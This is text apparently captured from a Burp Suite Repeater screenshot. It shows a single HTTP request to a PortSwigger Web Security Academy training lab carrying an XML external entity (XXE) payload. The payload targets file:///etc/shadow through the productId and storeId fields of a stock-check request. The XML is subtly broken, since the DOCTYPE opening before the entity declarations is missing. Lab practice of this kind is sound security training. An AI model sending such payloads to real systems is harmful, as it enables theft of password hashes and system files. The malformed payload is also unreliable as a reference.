 Burp Suite Community Edition Burp Project Intruder Repeater View Help Fri 14 Jun 21:39
Burp Suite Community Edition v2024.4.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: https://0aaf000303b9266b8065fd0800cc00aa.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0aaf000303b9266b8065fd0800cc00aa.web-security-academy.net
3 Cookie: session=PWtojs2VZkcNhhUoc8mDwZQAKF84trhn
4 Content-Length: 107
5 Sec-Ch-Ua: "Chromium";v="125", "Not.A/Brand";v="24"
6 Sec-Ch-Ua-Platform: "macOS"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/125.0.6422.112 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0aaf000303b9266b8065fd0800cc00aa.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0aaf000303b9266b8065fd0800cc00aa.web-security-academy.net/product?product
Id=7
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21
22 <!ELEMENT foo ANY >
23 <!ENTITY xxe SYSTEM "file:///etc/shadow" >]>
24
25 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
&xxe;
</storeId>
</stockCheck>
? Search 0 highlights
Response
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 20
Inspector
Notes
Ready
Event log (1) All issues Memory: 139.0MB